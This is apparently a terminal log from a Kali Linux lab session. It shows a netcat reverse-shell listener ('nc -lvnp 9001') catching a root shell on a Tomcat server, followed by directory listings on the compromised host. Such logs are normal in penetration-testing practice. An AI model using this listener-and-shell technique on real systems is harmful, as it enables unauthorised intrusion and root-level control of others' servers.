 the specificities of the various cloud images:
→ https://www.kali.org/docs/troubleshooting/common-cloud-setup/
(Run: "touch ~/.hushlogin" to hide this message)
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
ls
connect to [10.0.2.160] from (UNKNOWN) [10.0.2.161] 43468
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
pwd
/usr/local/tomcat
whoami
root
ls -la
total 172
drwxr-sr-x 1 root staff  4096 Jun 13  2019 .
drwxrwsr-x 1 root staff  4096 Jun 11  2019 ..
-rw-r--r-- 1 root root  18982 Jun  4  2019 BUILDING.txt
-rw-r--r-- 1 root root   5407 Jun  4  2019 CONTRIBUTING.md
-rw-r--r-- 1 root root  57092 Jun  4  2019 LICENSE
-rw-r--r-- 1 root root   2333 Jun  4  2019 NOTICE
-rw-r--r-- 1 root root   3255 Jun  4  2019 README.md
-rw-r--r-- 1 root root   6852 Jun  4  2019 RELEASE-NOTES
-rw-r--r-- 1 root root  16262 Jun  4  2019 RUNNING.txt
drwxr-xr-x 2 root root   4096 Jun 13  2019 bin
drwxr-sr-x 1 root root   4096 Aug  8 18:46 conf
drwxr-sr-x 2 root staff  4096 Jun 13  2019 include
drwxr-xr-x 2 root root   4096 Jun 13  2019 lib
drwxrwxrwx 1 root root   4096 Aug  8 18:46 logs
drwxr-sr-x 3 root staff  4096 Jun 13  2019 native-jni-lib